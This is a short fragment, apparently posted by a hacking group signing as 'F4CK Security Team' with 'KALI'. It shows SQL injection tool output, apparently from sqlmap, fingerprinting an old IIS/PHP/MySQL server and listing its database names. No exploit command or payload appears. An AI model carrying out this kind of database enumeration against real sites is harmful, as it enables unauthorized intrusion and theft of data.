 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[04:33:53] [INFO] fetching database names
[04:33:53] [INFO] the SQL query used returns 2 entries
[04:33:53] [INFO] retrieved: "information_schema"
[04:33:54] [INFO] retrieved: "a0430130759"
available databases [2]:
[*] a0430130759
[*] information_schema
F4CK
Security Team
KALI